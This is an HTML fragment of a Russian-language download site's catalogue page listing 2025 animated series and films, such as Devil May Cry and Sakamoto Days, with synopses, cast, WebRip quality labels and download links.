alt="Дьявол может плакать" ><a href="/film/devil-may-cry.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/hh/ov/cache/devil-may-cry_video_list.tmp)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="3 апреля 2025 г." /><meta itemprop="url" content="//film/devil-may-cry.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/hh/ov/cache/devil-may-cry_video_list.tmp" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-multfilm-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Дьявол может плакать</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Devil May Cry</span>)<br/></h2><div class='film-genre'><div><strong>Канал</strong>: <a href="/channel/netflix/">NetFlix</a></div><div class='tag_list'><a href="/multfilm/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/multfilm/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div><a href='/anime-serialy/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме сериалы</a>, <a href='/action/multfilm/' itemprop="genre" >Боевик</a>, <a href='/detective/multfilm/' itemprop="genre" >Детектив</a>, <a href='/adventure/multfilm/' itemprop="genre" >Приключения</a>, <a href='/fantasy/multfilm/' itemprop="genre" >Фэнтези</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/dzhonni-jong-bosh/" itemprop="actor">Джонни Йонг Бош</a>, <a href="/video/actor/skaut-tejlor-kompton/" itemprop="actor">Скаут Тэйлор-Комптон</a>, <a href="/video/actor/hun-li/" itemprop="actor">Хун Ли</a></div></div><div class="film-announce">Загадочный злодей замышляет открыть врата ада, и единственной надеждой на спасение человечества становится чертовски обаятельный охотник на демонов.</div><div class="film-foot"><a href="/film/devil-may-cry.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 03.04.2025</em><em>Дата добавления: 03.04.2025</em><em>Последнее обновление: 04.04.2025</em></div></div></div><div><!-- list 4 index out of range --></div><!-- 9--><!-- cache:  wolf-king ( сгенерирован 2025/09/11 12:21:22 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_619982' class="film-item is-multfilm is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="619982" id='film_controll_619982'></div></div><div class="film-wrap"><div class='film-image' alt="Король волков" ><a href="/film/wolf-king.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/6292721_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="20 марта 2025 г." /><meta itemprop="url" content="//film/wolf-king.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/6292721_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-multfilm-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Король волков</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Wolf King</span>)<br/></h2><div class='film-genre'><div><strong>Канал</strong>: <a href="/channel/netflix/">NetFlix</a></div><div class='tag_list'><a href="/multfilm/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/multfilm/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div><a href='/zarubezhnye-multfilmy/multfilm/' itemprop="genre" style='color:#579100'>Зарубежные мультфильмы</a>, <a href='/adventure/multfilm/' itemprop="genre" >Приключения</a>, <a href='/family/multfilm/' itemprop="genre" >Семейный</a>, <a href='/horror/multfilm/' itemprop="genre" >Ужасы</a>, <a href='/fantasy/multfilm/' itemprop="genre" >Фэнтези</a></div><div class="align-l" ><strong>Режиссер</strong>: <a href="/video/actor/tom-brass/" itemprop="actor">Том Брасс</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/luis-landau/" itemprop="actor">Луис Ландау</a>, <a href="/video/actor/nina-barker-frensis/" itemprop="actor">Нина Баркер-Френсис</a>, <a href="/video/actor/peterson-dzhozef/" itemprop="actor">Пэтерсон Джозеф</a></div></div><div class="film-announce">Пастух Дрю Ферран обнаружил, что он является последним из старинного рода оборотней - волков. Ему об этом рассказывает ближайший соратник и показывает огромные фамильные портреты. К тому же он является законным правителем Земли, населенной в настоящий момент лордами-оборотнями. Дрю не хочет быть монстром, чтобы его боялись люди. Наоборот, мечтает о том, чтобы приносить окружающим добро. Он не очень хочет править, но должен восстановить порядок и закон. Сейчас его место занимают Львиные лорды, которые устроили в стране тиранию и хаос. Теперь парень понимает, что его жизнь необратимо изменилась. Для того чтобы убрать тиранов и занять место правителя, герою нужно сразиться с противниками, которые не собираются так просто отдавать трон. Сражение будет тяжелым и опасным, но обязательно необходимо победить, ведь он — король волков.</div><div class="film-foot"><a href="/film/wolf-king.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 20.03.2025</em><em>Дата добавления: 20.03.2025</em><em>Последнее обновление: 11.09.2025</em></div></div></div><div></div><!-- 10--><!-- cache:  sheldon-plankton-film ( сгенерирован 2025/03/8 08:49:11 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_619957' class="film-item is-multfilm "><div class="overflow_wrap"><div class="film_controll" obj_id="619957" id='film_controll_619957'></div></div><div class="film-wrap"><div class='film-image' alt="Шелдон Планктон: Фильм" ><a href="/film/sheldon-plankton-film.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/yp/xw/cache/sheldon-plankton-film_video_list.tmp)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="7 марта 2025 г." /><meta itemprop="url" content="//film/sheldon-plankton-film.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/yp/xw/cache/sheldon-plankton-film_video_list.tmp" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-multfilm-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Шелдон Планктон: Фильм</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Plankton: The Movie</span>)<br/></h2><div class='film-genre'><div><strong>Канал</strong>: <a href="/channel/netflix/">NetFlix</a></div><div class='tag_list'><a href="/multfilm/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div><a href='/zarubezhnye-multfilmy/multfilm/' itemprop="genre" style='color:#579100'>Зарубежные мультфильмы</a>, <a href='/comedy/multfilm/' itemprop="genre" >Комедия</a>, <a href='/musical/multfilm/' itemprop="genre" >Мюзикл</a>, <a href='/adventure/multfilm/' itemprop="genre" >Приключения</a>, <a href='/family/multfilm/' itemprop="genre" >Семейный</a>, <a href='/fantasy/multfilm/' itemprop="genre" >Фэнтези</a></div><div class="align-l" ><strong>Режиссер</strong>: <a href="/video/actor/dejv-nidhem/" itemprop="actor">Дэйв Нидхэм</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/mister-lourens/" itemprop="actor">Мистер Лоуренс</a>, <a href="/video/actor/dzhill-telli/" itemprop="actor">Джилл Тэлли</a>, <a href="/video/actor/tom-kenni/" itemprop="actor">Том Кенни</a></div></div><div class="film-announce">Когда Карен-Компьютер решает захватить мир, остановить ее может только Планктон — с небольшой помощью Спанч Боба и его друзей (Перл, Сэнди и миссис Пафф).</div><div class="film-foot"><a href="/film/sheldon-plankton-film.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 07.03.2025</em><em>Дата добавления: 08.03.2025</em><em>Последнее обновление: 08.03.2025</em></div></div></div><div><!-- list 5 index out of range --></div><!-- 11--><!-- cache:  vash-druzhelyubnyij-sosed-chelovek-pauk ( сгенерирован 2025/02/20 08:36:03 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_619705' class="film-item is-multfilm is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="619705" id='film_controll_619705'></div></div><div class="film-wrap"><div class='film-image' alt="Ваш дружелюбный сосед Человек-паук" ><a href="/film/vash-druzhelyubnyij-sosed-chelovek-pauk.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/nv/rk/cache/vash-druzhelyubnyij-sosed-chel_video_list.tmp)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="29 января 2025 г." /><meta itemprop="url" content="//film/vash-druzhelyubnyij-sosed-chelovek-pauk.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/nv/rk/cache/vash-druzhelyubnyij-sosed-chel_video_list.tmp" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-multfilm-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Ваш дружелюбный сосед Человек-паук</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Your Friendly Neighborhood Spider-Man</span>)<br/></h2><div class='film-genre'><div class='tag_list'><a href="/multfilm/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/multfilm/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div><a href='/action/multfilm/' itemprop="genre" >Боевик</a>, <a href='/drama/multfilm/' itemprop="genre" >Драма</a>, <a href='/zarubezhnye-multfilmy/multfilm/' itemprop="genre" style='color:#579100'>Зарубежные мультфильмы</a>, <a href='/comedy/multfilm/' itemprop="genre" >Комедия</a>, <a href='/adventure/multfilm/' itemprop="genre" >Приключения</a>, <a href='/scifiction/multfilm/' itemprop="genre" >Фантастика</a>, <a href='/fantasy/multfilm/' itemprop="genre" >Фэнтези</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/kolman-domingo/" itemprop="actor">Колман Доминго</a>, <a href="/video/actor/kari-uolgren/" itemprop="actor">Кари Уолгрен</a>, <a href="/video/actor/hyu-densi/" itemprop="actor">Хью Дэнси</a></div></div><div class="film-announce">После укуса радиоактивного паука 15-летний Питер Паркер получает сверхъестественные способности. Но не менее захватывающие приключения ждут его в старшей школе, где ему предстоит найти новых друзей и обрести врагов.</div><div class="film-foot"><a href="/film/vash-druzhelyubnyij-sosed-chelovek-pauk.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 29.01.2025</em><em>Дата добавления: 20.02.2025</em><em>Последнее обновление: 20.02.2025</em></div></div></div><!-- 12--><!-- cache:  dni-sakamoto ( сгенерирован 2025/09/17 06:17:05 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_619866' class="film-item is-multfilm is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="619866" id='film_controll_619866'></div></div><div class="film-wrap"><div class='film-image' alt="Дни Сакамото" ><a href="/film/dni-sakamoto.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/zl/go/cache/dni-sakamoto_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="11 января 2025 г." /><meta itemprop="url" content="//film/dni-sakamoto.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/zl/go/cache/dni-sakamoto_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><span class="recommend_count" title='этот Фильм рекомендуют 2 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 2</span></div><h2><span itemprop="name">Дни Сакамото</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Sakamoto Days</span>)<br/></h2><div class='film-genre'><div><strong>Канал</strong>: <a href="/channel/netflix/">NetFlix</a></div><div class='tag_list'><a href="/multfilm/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/multfilm/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div><a href='/anime/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме</a>, <a href='/action/multfilm/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnye-multfilmy/multfilm/' itemprop="genre" style='color:#579100'>Зарубежные мультфильмы</a>, <a href='/comedy/multfilm/' itemprop="genre" >Комедия</a>, <a href='/criminal/multfilm/' itemprop="genre" >Криминал</a>, <a href='/adventure/multfilm/' itemprop="genre" >Приключения</a>, <a href='/triller/multfilm/' itemprop="genre" >Триллер</a></div><div class="align-l" ><strong>Режиссер</strong>: <a href="/video/actor/masaki-vatanabe/" itemprop="actor">Масаки Ватанабэ</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/tomokadzu-sugita/" itemprop="actor">Томокадзу Сугита</a>, <a href="/video/actor/simadzaki-nobunaga/" itemprop="actor">Симадзаки Нобунага</a>, <a href="/video/actor/toyama-nao/" itemprop="actor">Тояма Нао</a></div></div><div class="film-announce">Таро Сакамото был профессиональным киллером, но, женившись, ушёл в отставку. После этого у него родилась дочь Хана, а сам Таро располнел и стал владельцем магазина. Однако из-за прошлого Таро всей семье Сакамото грозит опасность.</div><div class="film-foot"><a href="/film/dni-sakamoto.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 11.01.2025</em><em>Дата добавления: 17.09.2025</em><em>Последнее обновление: 17.09.2025</em></div></div></div><div><!-- list 6 index out of range --></div><div></div><!-- 13--><!-- cache:  hudshaya-rabota-otsenschika-okazalas-samoj-silnoj ( сгенерирован 2025/04/10 20:28:05 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_619923' class="film-item is-multfilm is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="619923" id='film_controll_619923'></div></div><div class="film-wrap"><div class='film-image' alt="Худшая работа «оценщика» оказалась самой сильной" ><a href="/film/hudshaya-rabota-otsenschika-okazalas-samoj-silnoj.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/7109670_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="9 января 2025 г." /><meta itemprop="url" content="//film/hudshaya-rabota-otsenschika-okazalas-samoj-silnoj.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/7109670_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Худшая работа «оценщика» оказалась самой сильной</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Fuguushoku «Kanteishi» ga Jitsu wa Saikyou Datta</span>)<br/></h2><div class='film-genre'><div class='tag_list'><a href="/multfilm/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/multfilm/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div><a href='/anime/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме</a>, <a href='/anime-serialy/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме сериалы</a>, <a href='/action/multfilm/' itemprop="genre" >Боевик</a>, <a href='/adventure/multfilm/' itemprop="genre" >Приключения</a>, <a href='/fantasy/multfilm/' itemprop="genre" >Фэнтези</a></div><div class="align-l" ><strong>Режиссер</strong>: <a href="/video/actor/kenta-onisi/" itemprop="actor">Кэнта Онъиси</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/kikunosuke-toya/" itemprop="actor">Кикуносукэ Тоя</a>, <a href="/video/actor/yu-seridzava/" itemprop="actor">Ю Сэридзава</a>, <a href="/video/actor/sayumi-sudzusiro/" itemprop="actor">Саюми Судзусиро</a></div></div><div class="film-announce">Мусорщик получает сверхсилу и учится сражаться с монстрами. Приключенческое аниме для ценителей «Хвоста Феи»</div><div class="film-foot"><a href="/film/hudshaya-rabota-otsenschika-okazalas-samoj-silnoj.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 09.01.2025</em><em>Дата добавления: 10.04.2025</em><em>Последнее обновление: 10.04.2025</em></div></div></div><!-- 14--><!-- cache:  plohie-parni-grabyozh-so-vzlomom ( сгенерирован 2025/11/8 10:29:05 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_621492' class="film-item is-multfilm is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="621492" id='film_controll_621492'></div></div><div class="film-wrap"><div class='film-image' alt="Плохие парни: Грабёж со взломом" ><a href="/film/plohie-parni-grabyozh-so-vzlomom.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/photo_2025-11-08_12-45-43_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2025 г." /><meta itemprop="url" content="//film/plohie-parni-grabyozh-so-vzlomom.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/photo_2025-11-08_12-45-43_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-multfilm-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Плохие парни: Грабёж со взломом</span>  (2025) <br/>(<span itemprop="alternativeHeadline">The Bad Guys: Breaking In</span>)<br/></h2><div class='film-genre'><div class='tag_list'><a href="/multfilm/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/multfilm/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div><a href='/multserialy/multfilm/' itemprop="genre" style='color:#579100'>Мультсериалы</a>, <a href='/adventure/multfilm/' itemprop="genre" >Приключения</a>, <a href='/family/multfilm/' itemprop="genre" >Семейный</a></div><div class="align-l" ><strong>Режиссеры</strong>: <a href="/video/actor/bret-haland/" itemprop="actor">Брет Халанд</a>, <a href="/video/actor/kevin-piti/" itemprop="actor">Кевин Пити</a>, <a href="/video/actor/emmanuel-deligiannis-i-pit-dzhejkobs/" itemprop="actor">Эммануэль Делигианнис и Пит Джейкобс</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/majkl-goder/" itemprop="actor">Майкл Годер</a>, <a href="/video/actor/ekzekel-adzhejgbe/" itemprop="actor">Экзекьель Аджейгбе</a>, <a href="/video/actor/raul-sebajos/" itemprop="actor">Рауль Себайос</a></div></div><div class="film-announce">Прежде чем стать самыми настоящими плохишами, они были просто преступниками, стремящимися к известности. Волк возглавляет их команду в дерзких ограблениях, чтобы попасть в список самых худших по версии 6 News Nightly, но быть по-настоящему плохими — это не их сильная сторона.</div><div class="film-foot"><a href="/film/plohie-parni-grabyozh-so-vzlomom.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.01.2025</em><em>Дата добавления: 08.11.2025</em><em>Последнее обновление: 08.11.2025</em></div></div></div><div><!-- list 7 index out of range --></div><!-- 15--><!-- cache:  moj-status-ubijcy-ochevidno-prevoshodit-gerojskij ( сгенерирован 2025/12/24 06:18:38 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_621252' class="film-item is-multfilm is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="621252" id='film_controll_621252'></div></div><div class="film-wrap"><div class='film-image' alt="Мой статус убийцы очевидно превосходит геройский" ><a href="/film/moj-status-ubijcy-ochevidno-prevoshodit-gerojskij.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/255422_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2025 г." /><meta itemprop="url" content="//film/moj-status-ubijcy-ochevidno-prevoshodit-gerojskij.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/255422_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Мой статус убийцы очевидно превосходит геройский</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Ansatsusha de Aru Ore no Status ga Yuusha yori mo Akiraka ni Tsuyoi no da ga</span>)<br/></h2><div class='film-genre'><div class='tag_list'><a href="/multfilm/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/multfilm/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div><a href='/anime/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме</a>, <a href='/anime-serialy/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме сериалы</a>, <a href='/action/multfilm/' itemprop="genre" >Боевик</a>, <a href='/adventure/multfilm/' itemprop="genre" >Приключения</a>, <a href='/fantasy/multfilm/' itemprop="genre" >Фэнтези</a></div><div class="align-l" ><strong>Режиссер</strong>: <a href="/video/actor/nobuyosi-habara/" itemprop="actor">Нобуёси Хабара</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/takeo-otsuka/" itemprop="actor">Такэо Оцука</a>, <a href="/video/actor/saku-midzuno/" itemprop="actor">Саку Мидзуно</a>, <a href="/video/actor/dzhunichi-suvabe/" itemprop="actor">Дзюнъити Сувабэ</a></div></div><div class="film-announce">Однажды старшеклассник Акира Ода вместе с одноклассниками был призван в другой мир. Оказавшись там, они получили улучшенные характеристики и собственное призвание и в итоге попали в ситуацию, будто срисованную со страниц шаблонного фэнтези-романа, когда король лично попросил их, как возможных героев, победить Короля Демонов. Имея кое-какие опасения на счёт всего этого, Акира использовал навык «Скрытность», чтобы избежать публичной демонстрации своего статуса. И, как выяснилось, не зря! Его статус сильно превосходил те, что были у остальных. Он был лишь убийцей, но его характеристики превосходили геройские.
Чувствуя что-то неладное, Акира пробрался в кабинет короля и узнал о его нечистых намерениях...</div><div class="film-foot"><a href="/film/moj-status-ubijcy-ochevidno-prevoshodit-gerojskij.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.01.2025</em><em>Дата добавления: 24.12.2025</em><em>Последнее обновление: 24.12.2025</em></div></div></div><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script></div>




<!-- cache:paginator2 1 217 сгенерировано ( 2026/01/11 22:01:03 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li><a href="3.html">3</a></li><li>· · ·</li><li><a href="217.html">217</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->




	

<script language="javascript">
if (typeof($) == 'undefined') {
	$ = django.jQuery;
}


var menu_data={"show_order": true, "page_canonical": "/adventure/multfilm/", "children": false, "selected_type": "multfilm", "selected_genre": false, "selected_tag": false, "selected_country": false, "selected_year": false, "selected_order": "6", "pages": "15", "country_order": ["us", "jp", "gb", "fr", "it", "ca", "ru", "de", "mx", "es", "su", "tr", "in", "au", "hk", "tw", "cn", "br", "be", "nl", "ph", "se", "dk", "ar", "pl", "hu", "za", "no", "nz", "kr", "ch", "ro", "ie", "at", "cz", "cw", "ua", "fi", "pt", "bg", "th", "id", "lu", "il", "ir", "kz", "co", "my", "is", "cl", "sg", "pe", "hr", "by", "lt", "sk", "ee", "rs", "ae", "cu", "am", "pk", "uy", "gt", "lv", "uz", "sa", "qa", "cy", "lb", "ba", "ce", "fj", "kw", "bz", "zw"], "country_items": {"us": {"name": "США", "count": 1569, "years": [2027, 2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1958, 1955, 1953, 1951, 1947, 1946, 1941, 1940, 1939, 1937, 1936, 1935, 1800]}, "jp": {"name": "Япония", "count": 1414, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1976, 1974, 1972, 1971, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1960, 1959, 1958, 1800]}, "gb": {"name": "Великобритания", "count": 173, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 1999, 1998, 1996, 1995, 1993, 1992, 1991, 1990, 1989, 1987, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1974, 1968, 1800]}, "fr": {"name": "Франция", "count": 214, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1994, 1992, 1991, 1990, 1989, 1988, 1986, 1985, 1983, 1982, 1978, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1937, 1931]}, "it": {"name": "Италия", "count": 62, "years": [2024, 2022, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2007, 2006, 2004, 2003, 2002, 2001, 2000, 1998, 1997, 1996, 1995, 1991, 1986, 1981, 1978, 1977, 1976, 1974, 1973, 1800]}, "ca": {"name": "Канада", "count": 239, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1981, 1979, 1978, 1967, 1955, 1800]}, "ru": {"name": "Россия", "count": 166, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2002, 2000, 1999, 1996, 1989, 1987, 1800]}, "de": {"name": "Германия", "count": 115, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1997, 1996, 1994, 1992, 1991, 1990, 1989, 1988, 1986, 1985, 1982, 1926, 1800]}, "mx": {"name": "Мексика", "count": 30, "years": [2024, 2022, 2021, 2019, 2018, 2017, 2016, 2015, 2010, 2008, 2005, 2003, 1987, 1984, 1976, 1800]}, "es": {"name": "Испания", "count": 96, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 